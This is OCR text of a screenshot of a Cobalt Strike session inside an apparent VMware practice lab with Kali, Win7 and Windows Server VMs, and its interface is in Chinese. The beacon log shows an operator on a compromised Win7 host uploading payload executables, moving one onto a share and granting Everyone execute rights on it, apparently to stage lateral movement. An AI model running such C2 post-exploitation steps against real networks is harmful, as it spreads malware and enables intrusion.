 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 18:46
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 42ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 88ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X Files 192.168.70.34@984 X
[10/17 18:39:33] [-] upload error: '/root/tools/cobaltstrike/payload/6666.exe C:\share\6666.exe' does not exist
[10/17 18:43:42] beacon> upload /root/tools/cobaltstrike/payload/6666.exe
[10/17 18:43:42] [*] Tasked beacon to upload /root/tools/cobaltstrike/payload/6666.exe as 6666.exe
[10/17 18:43:42] [+] host called home, sent: 19476 bytes
[10/17 18:43:42] [-] could not upload file: 32 - ERROR_SHARING_VIOLATION
[10/17 18:44:02] beacon> upload /root/tools/cobaltstrike/payload/6001.exe
[10/17 18:44:02] [*] Tasked beacon to upload /root/tools/cobaltstrike/payload/6001.exe as 6001.exe
[10/17 18:44:02] [+] host called home, sent: 17940 bytes
[10/17 18:45:09] beacon> shell mv 6666.exe C:\share\6666.exe
[10/17 18:45:09] [*] Tasked beacon to run: mv 6666.exe C:\share\6666.exe
[10/17 18:45:09] [+] host called home, sent: 60 bytes
[10/17 18:45:09] [+] received output:
'mv' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[10/17 18:45:54] beacon> shell move 6666.exe C:\share\6666.exe
[10/17 18:45:54] [*] Tasked beacon to run: move 6666.exe C:\share\6666.exe
[10/17 18:45:54] [+] host called home, sent: 62 bytes
[10/17 18:45:54] [+] received output:
移动了 1 个文件。
[10/17 18:46:44] beacon> shell icacls C:\share\6666.exe /T /grant Everyone:rx
[10/17 18:46:44] [*] Tasked beacon to run: icacls C:\share\6666.exe /T /grant Everyone:rx
[10/17 18:46:44] [+] host called home, sent: 77 bytes
[10/17 18:46:44] [+] received output:
已处理的文件: C:\share\6666.exe
已成功处理 1 个文件; 处理 0 个文件时失败
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:42ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。